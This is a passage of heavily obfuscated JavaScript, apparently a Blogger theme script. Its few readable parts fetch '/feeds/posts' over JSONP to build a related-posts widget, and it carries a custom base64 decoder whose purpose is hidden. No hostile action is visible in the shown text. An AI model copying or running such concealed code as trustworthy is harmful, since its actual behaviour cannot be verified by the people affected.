x69\x67\x45\x5b',0x37f)+_0x2bf5f1(0x327,'\x75\x68\x39\x71')+_0x2bf5f1(0x1e7,'\x47\x5b\x79\x70')+_0x2bf5f1(0x35a,_0x2d5b0d('\x67\x5d\x6e\x7a',0x34a))+_0x52a252+(_0x2d5b0d('\x29\x39\x35\x2a',-0x38)+_0x2d5b0d('\x46\x6b\x77\x4e',-0x128)+_0x2bf5f1(0x2be,_0x2d5b0d('\x77\x48\x52\x30',0x15))+_0x2bf5f1(0x440,_0x2d5b0d('\x23\x6d\x4e\x46',0x84)))+_0x2bf5f1(0x299,_0x2d5b0d('\x67\x5d\x6e\x7a',0x1fc))+'\x3d\x22'+_0xbb899a+_0x2bf5f1(0x355,'\x47\x5b\x79\x70')+imglazy+(_0x2bf5f1(0x237,_0x2d5b0d('\x46\x6b\x77\x4e',0x14a))+_0x2bf5f1(0x2c5,_0x2d5b0d('\x45\x41\x6f\x41',0x78))+_0x2bf5f1(0x42b,_0x2d5b0d('\x53\x71\x24\x23',0xc3))+_0x2bf5f1(0x2d5,_0x2d5b0d('\x6d\x79\x32\x6b',0x71))+_0x2bf5f1(0x35e,'\x5b\x79\x57\x72'))+_0x5d46a4+_0x2bf5f1(0x3f1,_0x2d5b0d('\x69\x67\x45\x5b',-0x29c))+_0x5d46a4+(_0x2bf5f1(0x37b,_0x2d5b0d('\x46\x6b\x77\x4e',0x90))+_0x2bf5f1(0x233,_0x2d5b0d('\x6c\x43\x5b\x36',0x366))+_0x2bf5f1(0x1f2,_0x2d5b0d('\x32\x73\x47\x31',-0x89))+_0x2bf5f1(0x347,_0x2d5b0d('\x78\x4c\x64\x52',0x94))+_0x2d5b0d('\x72\x5b\x65\x48',0x3b6)+_0x2bf5f1(0x365,'\x42\x66\x72\x78'))+_0x2bf5f1(0x40b,_0x2d5b0d('\x66\x32\x53\x28',-0x1ca))+'\x22'+_0x52a252+_0x2d5b0d('\x29\x39\x35\x2a',0x4c)+_0x5d46a4+'\x22\x3e'+_0x5d46a4+(_0x2bf5f1(0x356,_0x2d5b0d('\x31\x65\x42\x71',-0xa))+_0x2bf5f1(0x212,_0x2d5b0d('\x66\x32\x53\x28',0x61))+_0x2bf5f1(0x27b,'\x4f\x51\x38\x50')+_0x2d5b0d('\x6a\x68\x26\x6b',0x3d8)+_0x2bf5f1(0x3c7,_0x2d5b0d('\x31\x65\x42\x71',0x28e))+_0x2d5b0d('\x26\x58\x21\x32',0x1cf)+_0x2bf5f1(0x2b2,_0x2d5b0d('\x4f\x6c\x23\x2a',0x150))+_0x2bf5f1(0x236,'\x29\x28\x52\x35')+_0x2bf5f1(0x3a5,'\x34\x4c\x33\x53'))+_0x2bf5f1(0x196,_0x2d5b0d('\x41\x76\x28\x4d',-0xd))+'\x6c\x2f'+_0x382a10+(_0x2bf5f1(0x268,'\x48\x59\x63\x44')+_0x2bf5f1(0x3c9,'\x5b\x79\x57\x72'))+_0x382a10+(_0x2bf5f1(0x3f4,_0x2d5b0d('\x31\x65\x42\x71',-0x71))+_0x2bf5f1(0x353,_0x2d5b0d('\x5a\x6b\x40\x5e',0x13a))+_0x2bf5f1(0x331,_0x2d5b0d('\x77\x48\x52\x30',0x20b))+_0x2bf5f1(0x348,_0x2d5b0d('\x31\x65\x42\x71',-0x2a8)))+_0x24df6d+(_0x2bf5f1(0x1fc,'\x66\x24\x6e\x58')+_0x2bf5f1(0x1e3,_0x2d5b0d('\x6d\x79\x32\x6b',0x355))+_0x2bf5f1(0x3cb,'\x7a\x48\x62\x26')+_0x2bf5f1(0x324,_0x2d5b0d('\x36\x66\x32\x67',0x288)))+m+(_0x2bf5f1(0x1e4,_0x2d5b0d('\x65\x69\x79\x4d',0x3bb))+_0x2bf5f1(0x2c3,_0x2d5b0d('\x75\x66\x69\x59',0x38c)));}function _0x2d5b0d(_0x204afa,_0x26cbc1){return _0x59b6f6(_0x204afa,_0x26cbc1- -0x559);}function _0x2bf5f1(_0x18602f,_0x4eeb6d){return _0x4226cb(_0x4eeb6d,_0x18602f- -0x14);}_0x3dce3b+=_0x2bf5f1(0x410,_0x2d5b0d('\x6a\x68\x26\x6b',0x3f1))+(_0x2d5b0d('\x36\x24\x36\x6f',0x201)+_0x2d5b0d('\x36\x66\x32\x67',0x3c7))+_0x2bf5f1(0x2cc,_0x2d5b0d('\x42\x28\x4f\x70',-0x1a9))+_0x2bf5f1(0x2aa,_0x2d5b0d('\x46\x6b\x77\x4e',0x333))+_0x2bf5f1(0x2f2,'\x5b\x79\x57\x72')+_0x2d5b0d('\x77\x48\x52\x30',0x102)+_0x2bf5f1(0x19b,_0x2d5b0d('\x73\x65\x75\x76',0x388))+_0x2bf5f1(0x3c8,_0x2d5b0d('\x47\x6d\x66\x77',0x405)),$(_0x2bf5f1(0x22a,_0x2d5b0d('\x32\x73\x47\x31',-0xa9))+'\x74\x73')[_0x2bf5f1(0x385,'\x4f\x6e\x30\x4d')](function(){function _0x86996f(_0x52b9dc,_0x13fa84){return _0x2bf5f1(_0x52b9dc-0x1a3,_0x13fa84);}function _0x38c0a4(_0x49f538,_0x3758e9){return _0x2d5b0d(_0x49f538,_0x3758e9- -0x44);}$(this)[_0x86996f(0x3a3,_0x38c0a4('\x73\x65\x75\x76',-0x1a5))]('\x69\x64')[_0x86996f(0x5e5,_0x38c0a4('\x53\x71\x24\x23',-0x2bc))](_0x86996f(0x551,_0x38c0a4('\x72\x5a\x74\x25',-0x1bb))+'\x73')&&$(this)[_0x86996f(0x4bd,_0x38c0a4('\x32\x48\x5b\x68',-0x2ba))]()[_0x86996f(0x402,_0x38c0a4('\x46\x6b\x77\x4e',0x106))](_0x3dce3b);});}});}});}),$(_0x30d551(_0x5bc22a(0x92d,'\x57\x53\x55\x54'),0x2b6))[_0x30d551('\x45\x48\x6e\x6a',0x335)](function(){function _0x8721b5(_0x15fa92,_0x29fb34){return _0x30d551(_0x29fb34,_0x15fa92-0x208);}function _0x31feff(_0x391a8,_0x89dc43){return _0x5bc22a(_0x89dc43- -0x56d,_0x391a8);}$[_0x31feff('\x57\x53\x55\x54',-0x26)]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x8721b5(0x57a,_0x31feff('\x74\x32\x68\x38',-0x277))+_0x8721b5(0x4f9,_0x31feff('\x65\x69\x79\x4d',0x365))+_0x8721b5(0x4ee,_0x31feff('\x73\x65\x75\x76',0x364)),'\x74\x79\x70\x65':_0x31feff('\x72\x5b\x65\x48',0xa),'\x64\x61\x74\x61\x54\x79\x70\x65':_0x8721b5(0x490,'\x43\x49\x54\x23'),'\x73\x75\x63\x63\x65\x73\x73':function(_0x4e934a){function _0x53318c(_0x303a04,_0x7453c1){return _0x8721b5(_0x303a04- -0x583,_0x7453c1);}function _0xe089b5(_0x216af3,_0x2710bd){return _0x31feff(_0x216af3,_0x2710bd-0xc7);}0x0==(_0x4e934a=Math[_0x53318c(0x1d,_0xe089b5('\x74\x32\x68\x38',-0x1c))](Math['\x72\x61\x6e\x64\x6f\x6d']()*((_0x4e934a=_0x4e934a['\x66\x65\x65\x64'][_0x53318c(-0x10e,_0xe089b5('\x29\x72\x69\x34',-0x247))][_0xe089b5('\x4f\x29\x28\x6d',-0x29)]-0x3)-0x0+0x1))+0x0)&&(_0x4e934a=Math[_0x53318c(0xda,_0xe089b5('\x29\x39\x35\x2a',0x446))](Math[_0x53318c(-0x72,_0xe089b5('\x72\x5b\x65\x48',0x2b7))]()*(_0x4e934a-0x0+0x1))+0x1),$[_0x53318c(0x17a,'\x6b\x5a\x67\x4a')]({'\x75\x72\x6c':'\x2f\x66\x65\x65\x64\x73\x2f\x70\x6f\x73'+_0x53318c(0x177,_0xe089b5('\x36\x24\x36\x6f',0x49f))+_0x53318c(-0x5,_0xe089b5('\x29\x72\x69\x34',0x448))+_0x53318c(0xaf,_0xe089b5('\x35\x44\x31\x39',0xc8))+_0x53318c(0x1a4,'\x6b\x29\x43\x63')+'\x78\x3d'+_0x4e934a+(_0x53318c(-0xc2,_0xe089b5('\x32\x73\x47\x31',0x4aa))+_0x53318c(-0x7d,_0xe089b5('\x57\x53\x55\x54',0x36c))),'\x74\x79\x70\x65':_0x53318c(0x34,_0xe089b5('\x53\x78\x30\x47',0x234)),'\x64\x61\x74\x61\x54\x79\x70\x65':'\x6a\x73\x6f\x6e\x70','\x73\x75\x63\x63\x65\x73\x73':function(_0x52e590){for(var _0x2fbe14='',_0x4c324a=_0x5c5000('\x4c\x29\x31\x5b',0x3cd)+'\x3d\x22\x72\x65\x61\x64\x61\x6c\x73\x6f'+'\x22\x3e',_0x4284d8=0x0;_0x4284d8<_0x52e590[_0x19fb1c(0x180,_0x5c5000('\x57\x53\x55\x54',0x606))][_0x19fb1c(0x7f,_0x5c5000('\x41\x76\x28\x4d',0x4dd))][_0x19fb1c(0x221,'\x52\x6b\x40\x48')];_0x4284d8++){for(var _0x59ce4d=0x0;_0x59ce4d<_0x52e590[_0x19fb1c(0x1fb,_0x5c5000('\x65\x69\x79\x4d',0x4a2))][_0x19fb1c(0xd2,_0x5c5000('\x53\x73\x50\x61',0x2bf))][_0x4284d8][_0x19fb1c(0x1d6,_0x5c5000('\x6c\x43\x5b\x36',0x523))][_0x19fb1c(0x6d,'\x29\x28\x52\x35')];_0x59ce4d++)if(_0x5c5000('\x76\x4f\x77\x57',0x626)==_0x52e590[_0x19fb1c(0x133,_0x5c5000('\x72\x5a\x74\x25',0x243))][_0x19fb1c(0x101,_0x5c5000('\x5e\x5e\x4e\x38',-0x2e))][_0x4284d8][_0x19fb1c(0x61,_0x5c5000('\x42\x28\x4f\x70',-0x38))][_0x59ce4d][_0x19fb1c(-0x51,_0x5c5000('\x45\x41\x6f\x41',0x1ad))]){_0x2fbe14=_0x52e590[_0x19fb1c(-0x54,_0x5c5000('\x5a\x6b\x40\x5e',0x134))][_0x19fb1c(0x4f,_0x5c5000('\x36\x66\x32\x67',-0x81))][_0x4284d8][_0x19fb1c(-0x73,_0x5c5000('\x57\x53\x55\x54',0xfb))][_0x59ce4d][_0x19fb1c(0x129,_0x5c5000('\x75\x66\x69\x59',0x257))];break;}var _0x4c44eb=_0x52e590[_0x5c5000('\x41\x76\x28\x4d',0x63f)][_0x5c5000('\x6d\x79\x32\x6b',0xa9)][_0x4284d8][_0x19fb1c(0x2e,_0x5c5000('\x32\x34\x43\x34',-0x94))]['\x24\x74'],_0x73bc23=_0x52e590[_0x19fb1c(0xd1,_0x5c5000('\x69\x67\x45\x5b',0x158))][_0x19fb1c(-0xaf,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))][_0x4284d8][_0x19fb1c(0x39,_0x5c5000('\x78\x4c\x64\x52',0x25d))]['\x24\x74'],_0x3bace5=_0x52e590[_0x19fb1c(0x170,'\x66\x24\x6e\x58')][_0x19fb1c(0x12d,_0x5c5000('\x47\x6d\x66\x77',0xeb))][_0x4284d8][_0x19fb1c(0x2c,_0x5c5000('\x53\x78\x30\x47',0x485))][0x0][_0x19fb1c(0x1f1,_0x5c5000('\x6c\x42\x53\x28',0x62b))],_0x15356d=_0x73bc23[_0x19fb1c(-0xbc,'\x34\x4c\x33\x53')](0x0,0x4),_0x3db8de=_0x73bc23[_0x5c5000('\x74\x32\x68\x38',0x43c)](0x5,0x7),_0x77288c=_0x73bc23[_0x19fb1c(0x90,_0x5c5000('\x4e\x32\x79\x4c',0x110))](0x8,0xa),_0x15570c=month[parseInt(_0x3db8de,0xa)]+'\x20'+_0x77288c+'\x2c\x20'+_0x15356d,_0x50fcf1=_0x52e590[_0x19fb1c(0xd0,_0x5c5000('\x39\x44\x4e\x75',0x223))][_0x19fb1c(-0x44,_0x5c5000('\x42\x28\x4f\x70',0x562))][_0x4284d8][_0x19fb1c(0x1ea,_0x5c5000('\x76\x4f\x77\x57',0xff))]['\x24\x74'],_0x15fff5=$(_0x19fb1c(0x147,_0x5c5000('\x76\x4f\x77\x57',0x1cc)))[_0x19fb1c(0x52,_0x5c5000('\x4e\x32\x79\x4c',0x288))](_0x50fcf1);if(0x50<(m=_0x50fcf1['\x72\x65\x70\x6c\x61\x63\x65'](/<\S[^>]*>/g,''))[_0x19fb1c(0xee,'\x63\x44\x63\x66')]&&(m=m[_0x19fb1c(-0x6,_0x5c5000('\x31\x65\x42\x71',0x18f))](0x0,0x50)+_0x19fb1c(0x1c,_0x5c5000('\x57\x53\x55\x54',0x22))),-0x1<_0x50fcf1[_0x19fb1c(0x97,_0x5c5000('\x32\x34\x43\x34',0x575))](_0x19fb1c(-0x8,_0x5c5000('\x53\x73\x50\x61',0x359))+_0x19fb1c(0xa0,'\x63\x44\x63\x66')+_0x19fb1c(0x212,_0x5c5000('\x26\x58\x21\x32',-0xab))))var _0x2617da=_0x52e590[_0x19fb1c(0x128,_0x5c5000('\x73\x65\x75\x76',0x1cd))][_0x19fb1c(0x42,'\x29\x28\x52\x35')][_0x4284d8][_0x19fb1c(0x12b,_0x5c5000('\x32\x34\x43\x34',0x378))+_0x5c5000('\x41\x76\x28\x4d',-0xc2)][_0x19fb1c(0x145,'\x36\x78\x39\x5b')][_0x5c5000('\x73\x65\x75\x76',0x5f7)](_0x19fb1c(0x130,_0x5c5000('\x26\x58\x21\x32',0x371))+'\x70\x67',_0x19fb1c(0x160,_0x5c5000('\x53\x42\x45\x50',0x525))+_0x19fb1c(-0xb6,'\x29\x28\x52\x35'))['\x72\x65\x70\x6c\x61\x63\x65'](_0x19fb1c(0xb0,_0x5c5000('\x76\x4f\x77\x57',0x265))+'\x70\x67',_0x19fb1c(0x5e,_0x5c5000('\x75\x66\x69\x59',0x1c7))+_0x19fb1c(0xff,_0x5c5000('\x75\x66\x69\x59',0x1c5)))[_0x19fb1c(0x41,_0x5c5000('\x65\x40\x78\x71',0x17c))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else{if(_0x50fcf1[_0x19fb1c(-0xa9,_0x5c5000('\x35\x44\x31\x39',-0x6))](_0x19fb1c(-0xa2,_0x5c5000('\x6d\x79\x32\x6b',0x54e)))>-0x1)var _0x2617da=_0x15fff5[_0x19fb1c(0x1ed,'\x40\x51\x2a\x33')](_0x19fb1c(0xc6,_0x5c5000('\x35\x44\x31\x39',-0x6d)))[_0x19fb1c(0x2d,_0x5c5000('\x50\x6f\x4d\x40',0x44f))]('\x73\x72\x63')[_0x19fb1c(-0xba,'\x42\x4d\x4c\x21')]('\x2f\x64\x65\x66\x61\x75\x6c\x74\x2e\x6a'+'\x70\x67',_0x19fb1c(0x17c,_0x5c5000('\x6c\x42\x53\x28',-0xbc))+_0x19fb1c(0x213,'\x28\x6a\x49\x49'))[_0x19fb1c(0x60,_0x5c5000('\x50\x6f\x4d\x40',0x553))](/s72-(c|.*?-c)/,'\x77'+widthSize+'\x2d\x68'+heightSize);else var _0x2617da=noIMG;}0x0==_0x4284d8?_0x4c324a+=_0x19fb1c(-0x48,_0x5c5000('\x69\x67\x45\x5b',0x24e))+_0x5c5000('\x36\x24\x36\x6f',0x5e0)+_0x19fb1c(0x19e,_0x5c5000('\x39\x44\x4e\x75',0x31e))+_0x19fb1c(0x127,'\x28\x6a\x49\x49')+_0x19fb1c(0x1c3,_0x5c5000('\x47\x6d\x66\x77',0x251))+textread+(_0x19fb1c(0xab,_0x5c5000('\x73\x65\x75\x76',0x607))+_0x19fb1c(0x99,_0x5c5000('\x50\x6f\x4d\x40',0x423))+_0x19fb1c(0xfd,'\x42\x66\x72\x78')+_0x19fb1c(0x7d,_0x5c5000('\x47\x6d\x66\x77',0x95))+_0x19fb1c(0xe0,'\x6b\x29\x43\x63'))+'\x6c\x2f'+_0x3bace5+_0x5c5000('\x46\x6b\x77\x4e',0x16e)+_0x19fb1c(0x1ae,'\x4f\x51\x38\x50')+_0x19fb1c(-0x67,_0x5c5000('\x6c\x42\x53\x28',-0x47))+_0x3bace5+'\x3e'+_0x3bace5+(_0x19fb1c(0x45,_0x5c5000('\x73\x65\x75\x76',0x576))+_0x19fb1c(-0x19,_0x5c5000('\x53\x42\x45\x50',0x29a))+_0x19fb1c(0x199,_0x5c5000('\x42\x28\x4f\x70',0x2c5))+_0x19fb1c(0xf9,_0x5c5000('\x67\x5d\x6e\x7a',0x50a))+_0x19fb1c(0x1e2,_0x5c5000('\x4f\x29\x28\x6d',0x4c))+_0x19fb1c(-0x22,_0x5c5000('\x53\x71\x24\x23',0x72))+_0x19fb1c(-0x3f,'\x4c\x33\x62\x61')+_0x5c5000('\x65\x40\x78\x71',0x246)+_0x19fb1c(0x1c5,_0x5c5000('\x72\x5b\x65\x48',-0x6a)))+_0x19fb1c(0xf3,'\x66\x24\x6e\x58')+_0x19fb1c(0x220,_0x5c5000('\x56\x64\x63\x38',0xfd))+_0x2fbe14+(_0x19fb1c(-0x99,_0x5c5000('\x36\x24\x36\x6f',0x538))+_0x19fb1c(0x12c,_0x5c5000('\x39\x44\x4e\x75',0x472))+_0x19fb1c(0x1a3,'\x47\x5b\x79\x70')+_0x19fb1c(0x1ce,_0x5c5000('\x69\x67\x45\x5b',0x2b9))+_0x19fb1c(0x184,_0x5c5000('\x5a\x6b\x40\x5e',0xb4)))+'\x3d\x22'+_0x2617da+_0x5c5000('\x66\x32\x53\x28',0x1f2)+imglazy+('\x22\x20\x64\x61\x74\x61\x2d\x73\x69\x7a'+_0x19fb1c(0x1f6,_0x5c5000('\x78\x4c\x64\x52',0x2b7)))+('\x77\x69\x64\x74\x68\x3d\x22\x31\x38\x30'+_0x5c5000('\x39\x44\x4e\x75',-0x5c))+_0x19fb1c(0x1c7,_0x5c5000('\x23\x6d\x4e\x46',-0xa0))+_0x4c44eb+_0x19fb1c(0xe,_0x5c5000('\x66\x32\x53\x28',0x5e4))+_0x4c44eb+(_0x19fb1c(0x7e,_0x5c5000('\x4f\x29\x28\x6d',0x39e))+_0x19fb1c(0xd4,'\x65\x33\x61\x72')+_0x19fb1c(0x5f,_0x5c5000('\x78\x4c\x64\x52',-0x18))+_0x19fb1c(0x16d,_0x5c5000('\x5e\x5e\x4e\x38',0x5f9))+_0x19fb1c(0x156,'\x5b\x79\x57\x72')+_0x19fb1c(-0x85,_0x5c5000('\x39\x44\x4e\x75',0x611)))+(_0x5c5000('\x53\x78\x30\x47',-0x71)+'\x22')+_0x2fbe14+'\x22\x20\x74\x69\x74\x6c\x65\x3d\x22'+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x26\x58\x21\x32',0xf8)+_0x19fb1c(0x1b4,_0x5c5000('\x57\x53\x55\x54',0x28b))+_0x19fb1c(0x6e,_0x5c5000('\x46\x6b\x77\x4e',0x32))+('\x22\x3e\x3c\x64\x69\x76\x20\x63\x6c\x61'+_0x5c5000('\x74\x32\x68\x38',0x447))+_0x19fb1c(0x16,_0x5c5000('\x35\x44\x31\x39',0x533))+_0x19fb1c(0x44,_0x5c5000('\x4c\x29\x31\x5b',0x1d))+(_0x5c5000('\x6d\x79\x32\x6b',0x242)+_0x5c5000('\x5a\x6b\x40\x5e',0x3b4)))+_0x19fb1c(0x1f4,_0x5c5000('\x23\x6d\x4e\x46',0x51a))+'\x6c\x2f'+_0x3bace5+(_0x19fb1c(0xeb,_0x5c5000('\x4f\x29\x28\x6d',0x4cd))+_0x19fb1c(0x1bd,_0x5c5000('\x23\x6d\x4e\x46',-0x4)))+_0x3bace5+(_0x5c5000('\x31\x34\x34\x50',0x1bf)+_0x19fb1c(0x20d,'\x42\x4d\x4c\x21'))+_0x19fb1c(0x174,_0x5c5000('\x29\x72\x69\x34',0x3b6))+_0x19fb1c(-0x32,_0x5c5000('\x6c\x42\x53\x28',0x105))+_0x15570c+(_0x19fb1c(0x120,_0x5c5000('\x5a\x6b\x40\x5e',0x536))+_0x19fb1c(0x26,'\x6b\x29\x43\x63'))+(_0x5c5000('\x5e\x5e\x4e\x38',0x347)+'\x53\x74\x4e\x70\x65\x74\x22\x3e')+m+(_0x19fb1c(0x166,_0x5c5000('\x53\x78\x30\x47',0xe9))+_0x19fb1c(0x1ef,'\x43\x35\x62\x77')+_0x19fb1c(0x4e,'\x6b\x23\x61\x6e'))+_0x5c5000('\x53\x73\x50\x61',0x4f0):_0x4c324a+=_0x19fb1c(0xc2,_0x5c5000('\x36\x66\x32\x67',-0x81))+'\x6c\x61\x73\x73\x3d\x22\x72\x63\x69\x6e'+_0x19fb1c(-0x7f,_0x5c5000('\x73\x65\x75\x76',0x4f5))+_0x19fb1c(0x234,'\x6b\x23\x61\x6e')+_0x19fb1c(-0x4,'\x44\x48\x6b\x5d')+_0x19fb1c(0x1a2,_0x5c5000('\x39\x44\x4e\x75',0x17))+_0x2fbe14+_0x19fb1c(0x153,_0x5c5000('\x46\x6b\x77\x4e',0x1c6))+_0x4c44eb+'\x22\x3e'+_0x4c44eb+(_0x5c5000('\x29\x39\x35\x2a',0x4e2)+_0x5c5000('\x70\x61\x4a\x36',0x3ab));}function _0x5c5000(_0x397ce2,_0x3cb971){return _0xe089b5(_0x397ce2,_0x3cb971-0x17f);}function _0x19fb1c(_0xcbb7e1,_0x3de8c1){return _0x53318c(_0xcbb7e1-0x5d,_0x3de8c1);}_0x4c324a+=_0x19fb1c(-0x28,_0x5c5000('\x41\x49\x42\x46',0x57f))+'\x76\x3e',$(_0x19fb1c(0xed,_0x5c5000('\x56\x64\x63\x38',0x39)))[_0x5c5000('\x31\x34\x34\x50',0x53b)](function(){function _0x5eb9c(_0x3f0a36,_0x5a8311){return _0x5c5000(_0x3f0a36,_0x5a8311- -0xf8);}function _0x1233b4(_0x1b507e,_0x39d842){return _0x19fb1c(_0x39d842-0x6c,_0x1b507e);}$(this)[_0x1233b4('\x4d\x55\x46\x6a',0x29b)]('\x69\x64')[_0x1233b4(_0x5eb9c('\x53\x78\x30\x47',0x41),0xed)](_0x1233b4(_0x5eb9c('\x23\x6d\x4e\x46',0x7a),0x283))&&$(this)[_0x1233b4('\x36\x78\x39\x5b',0xf9)]()[_0x1233b4(_0x5eb9c('\x29\x72\x69\x34',0x212),0x5d)](_0x4c324a);});}});}});});var myCode={'\x5f\x6b\x65\x79\x53\x74\x72':_0x30d551(_0x5bc22a(0x40c,'\x57\x53\x55\x54'),0x3c7)+_0x30d551(_0x5bc22a(0x92b,'\x76\x4f\x77\x57'),0x2cc)+_0x5bc22a(0x924,'\x65\x40\x78\x71')+_0x30d551(_0x5bc22a(0x81d,'\x6c\x43\x5b\x36'),0x4d0)+(_0x5bc22a(0x777,'\x26\x58\x21\x32')+'\x6f\x70\x30\x35\x36\x37\x38\x39\x31\x32')+_0x30d551('\x47\x5b\x79\x70',0x395),'\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x5c37e0){function _0x1ab145(_0x334deb,_0x50c4ab){return _0x5bc22a(_0x334deb-0x1b6,_0x50c4ab);}var _0x442ef6,_0x5acec1,_0x5de43d,_0x5f46bd,_0x5ef172,_0x32f612,_0x2d5905,_0x494cd3='',_0x53c94a=0x0;for(_0x5c37e0=_0x5c37e0[_0x58903e(0x202,_0x1ab145(0x5a9,'\x53\x42\x45\x50'))](/[^A-Za-z0-9\+\/\=]/g,'');_0x53c94a<_0x5c37e0[_0x58903e(0x16a,_0x1ab145(0x719,'\x31\x65\x42\x71'))];)_0x5f46bd=this[_0x58903e(0x1e0,_0x1ab145(0x5c6,'\x53\x78\x30\x47'))][_0x58903e(0x243,_0x1ab145(0x785,'\x32\x48\x5b\x68'))](_0x5c37e0[_0x58903e(0x22d,_0x1ab145(0x81b,'\x45\x41\x6f\x41'))](_0x53c94a++)),_0x5ef172=this[_0x58903e(0x263,_0x1ab145(0x431,'\x78\x4c\x64\x52'))][_0x58903e(0x8f,_0x1ab145(0xb0d,'\x6c\x42\x53\x28'))](_0x5c37e0[_0x58903e(0x13f,'\x46\x79\x24\x4c')](_0x53c94a++)),_0x32f612=this[_0x58903e(0x21f,'\x6a\x74\x66\x29')][_0x58903e(-0xd,_0x1ab145(0x9ca,'\x53\x71\x24\x23'))](_0x5c37e0[_0x58903e(0x5a,_0x1ab145(0x8a1,'\x4c\x29\x31\x5b'))](_0x53c94a++)),_0x2d5905=this[_0x58903e(0x288,_0x1ab145(0x908,'\x70\x61\x4a\x36'))]['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5c37e0[_0x58903e(0x13f,_0x1ab145(0x501,'\x67\x5d\x6e\x7a'))](_0x53c94a++)),_0x442ef6=_0x5f46bd<<0x2|_0x5ef172>>0x4,_0x5acec1=(0xf&_0x5ef172)<<0x4|_0x32f612>>0x2,_0x5de43d=(0x3&_0x32f612)<<0x6|_0x2d5905,_0x494cd3+=String[_0x58903e(0x1e2,_0x1ab145(0x443,'\x6d\x79\x32\x6b'))+'\x64\x65'](_0x442ef6),0x40!=_0x32f612&&(_0x494cd3+=String[_0x58903e(0x157,_0x1ab145(0x475,'\x36\x24\x36\x6f'))+'\x64\x65'](_0x5acec1)),0x40!=_0x2d5905&&(_0x494cd3+=String[_0x58903e(0x25d,'\x63\x44\x63\x66')+'\x64\x65'](_0x5de43d));function _0x58903e(_0xdc8453,_0x50a729){return _0x30d551(_0x50a729,_0xdc8453- -0x28e);}return myCode[_0x1ab145(0x9f6,'\x74\x32\x68\x38')+_0x1ab145(0x487,'\x65\x40\x78\x71')](_0x494cd3);},'\x5f\x75\x74\x66\x38\x5f\x64\x65\x73\x69\x6d\x70\x6c\x65':function(_0x3ba34a){for(var _0x5f4374='',_0xd2ffb0=0x0,_0x426190=c1=c2=0x0;_0xd2ffb0<_0x3ba34a[_0x59c1d2(0x371,_0x23c4d4(0x398,'\x45\x41\x6f\x41'))];)(_0x426190=_0x3ba34a[_0x59c1d2(0x3fc,_0x23c4d4(0x309,'\x4c\x29\x31\x5b'))](_0xd2ffb0))<0x80?(_0x5f4374+=String[_0x23c4d4(0x56f,'\x4f\x29\x28\x6d')+'\x64\x65'](_0x426190),_0xd2ffb0++):_0x426190>0xbf&&_0x426190<0xe0?(_0x5f4374+=String[_0x59c1d2(0x385,_0x23c4d4(0x180,'\x53\x78\x30\x47'))+'\x64\x65']((0x1f&_0x426190)<<0x6|0x3f&(c2=_0x3ba34a[_0x23c4d4(-0xdc,'\x26\x58\x21\x32')](_0xd2ffb0+0x1))),_0xd2ffb0+=0x2):(_0x5f4374+=String[_0x59c1d2(0x3f0,_0x23c4d4(0xa0,'\x36\x24\x36\x6f'))+'\x64\x65']((0xf&_0x426190)<<0xc|(0x3f&(c2=_0x3ba34a[_0x59c1d2(0x41e,_0x23c4d4(0x305,'\x46\x6b\x77\x4e'))](_0xd2ffb0+0x1)))<<0x6|0x3f&(c3=_0x3ba34a[_0x59c1d2(0x530,_0x23c4d4(0x1f4,'\x65\x69\x79\x4d'))](_0xd2ffb0+0x2))),_0xd2ffb0+=0x3);function _0x59c1d2(_0x369165,_0x1a7034){return _0x30d551(_0x1a7034,_0x369165-0x4c);}function _0x23c4d4(_0x7cef6a,_0x342547){return _0x5bc22a(_0x7cef6a- -0x3e2,_0x342547);}return _0x5f4374;}},j=window[_0x30d551(_0x5bc22a(0x72a,'\x45\x41\x6f\x41'),0x468)][_0x30d551(_0x5bc22a(0x447,'\x65\x40\x78\x71'),0x2e1)],k=new URL(j),urlHome=k[_0x30d551(_0x5bc22a(0x478,'\x6c\x43\x5b\x36'),0x272)],urlPathname=k[_0x30d551('\x62\x31\x24\x30',0x41e)];function generator(_0xf1301e){var _0x269b82=_0xf1301e[_0x397d7c('\x4a\x36\x75\x6d',0x45c)]['\x69\x64']['\x24\x74']['\x73\x70\x6c\x69\x74']('\x2d')[0x1],_0x1d4f86=$(_0x303978('\x39\x44\x4e\x75',0x38b)+_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x225),0x559))[_0x397d7c(_0x303978('\x78\x4c\x64\x52',0x21e),0x59d)]();function _0x303978(_0x32cfa7,_0xeefae3){return _0x5bc22a(_0xeefae3- -0x444,_0x32cfa7);}console[_0x397d7c('\x6c\x48\x54\x2a',0x5e3)](_0x269b82),console[_0x397d7c('\x5d\x6b\x7a\x69',0x60a)](_0x1d4f86);var _0x532171=_0x397d7c(_0x303978('\x42\x28\x4f\x70',-0x42),0x437)+_0x397d7c(_0x303978('\x76\x4f\x77\x57',-0xfd),0x61a)+_0x397d7c(_0x303978('\x72\x5b\x65\x48',0x326),0x5de)+_0x397d7c(_0x303978('\x35\x44\x31\x39',0x2d5),0x561)+_0x397d7c(_0x303978('\x75\x66\x69\x59',0x2b7),0x53e)+_0x397d7c(_0x303978('\x57\x53\x55\x54',-0xe9),0x56b)+_0x303978('\x70\x61\x4a\x36',0x3a9)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x3b9),0x5a4)+_0x397d7c(_0x303978('\x6d\x79\x32\x6b',0x238),0x32f)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x20b),0x54b)+_0x397d7c('\x44\x48\x6b\x5d',0x5d0)+_0x397d7c(_0x303978('\x50\x6f\x4d\x40',0x40d),0x5e6)+_0x397d7c('\x46\x65\x57\x41',0x51a)+_0x397d7c(_0x303978('\x53\x42\x45\x50',-0x81),0x550)+_0x397d7c(_0x303978('\x29\x72\x69\x34',0x6a),0x414)+_0x397d7c(_0x303978('\x69\x67\x45\x5b',0x3b5),0x41b)+_0x397d7c('\x66\x24\x6e\x58',0x3c1)+('\x6e\x67\x3a\x30\x20\x32\x30\x70\x78\x3b'+_0x303978('\x53\x73\x50\x61',0x395))+_0x397d7c(_0x303978('\x4f\x29\x28\x6d',0x36e),0x3b0)+_0x303978('\x32\x34\x43\x34',0x51e)+_0x397d7c(_0x303978('\x65\x40\x78\x71',0x116),0x383)+_0x397d7c(_0x303978('\x47\x6d\x66\x77',0x152),0x417)+_0x397d7c(_0